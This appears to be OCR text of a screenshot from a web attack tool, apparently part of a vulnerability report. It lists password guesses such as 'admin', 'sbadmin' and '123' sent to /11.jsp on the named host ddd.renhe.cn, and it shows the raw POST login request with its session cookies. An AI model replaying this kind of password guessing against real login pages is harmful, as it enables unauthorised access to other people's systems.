 results target positions payloads options
request payload status error time... length comment
66 302 282
0 200 938 baseline request
1 pass 200 938
2 598971996 200 938
3 adminyouge 200 938
4 sbadmin 200 938
5 mkak5cpa 200 938
6 040627 200 938
7 123 200 938
8 xx 200 938
9 987987 200 938
10 adminasb 200 938
11 admin 200 938
12 111 200 938
request response
raw params headers hex
POST /11.jsp HTTP/1.1
Host: ddd.renhe.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ddd.renhe.cn/11.jsp
Cookie: _newrenhe_cookie_client_data_=; __renhe_cookie_client_data__check_=; __renhe_cookie_temp_client_data__=; __renhe_cookie_temp_client_data__check_=;
Hm_lvt_0c38eaad5662eeb055187f0bdf143a62=1420808731; Hm_lpvt_0c38eaad5662eeb055187f0bdf143a62=1420808867; JSESSIONID=abcS4dKtzun3V-0zS1oRu
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
o=login&pw= &o=login